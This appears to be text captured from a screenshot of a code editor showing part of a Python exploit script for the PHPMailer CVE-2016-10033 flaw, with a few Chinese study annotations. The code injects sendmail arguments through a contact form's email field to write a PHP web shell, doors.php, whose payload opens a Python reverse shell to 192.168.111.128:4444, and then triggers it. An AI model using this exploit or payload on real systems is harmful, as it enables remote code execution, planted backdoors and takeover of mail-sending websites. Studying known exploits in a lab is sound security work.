 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
40974.py - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
40974.py
C: > Users > Anonymous > Desktop > 40974.py
30 os.system('clear')
31 print("\n")
32 print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
33 print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
34 print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
35 print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
36 print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
37 print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.111.135:80/contact.php'
PHPMailer是发邮件的
42 backdoor = '/doors.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.111.128\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fil
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/doors.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
PATH给了绝对路径
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54          'Content-Type': m.content_type}
55
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57
58
59 print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
60 r = requests.post(target, data=m.to_string(),
61                   headers=headers)
62 print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
63 r = requests.get(target+backdoor, headers=headers)
64 if r.status_code == 200:
65     print('[+]  ExPLoITeD ' + target)
1
受限模式 0 0
行 57，列 1 空格: 8 UTF-8 LF Python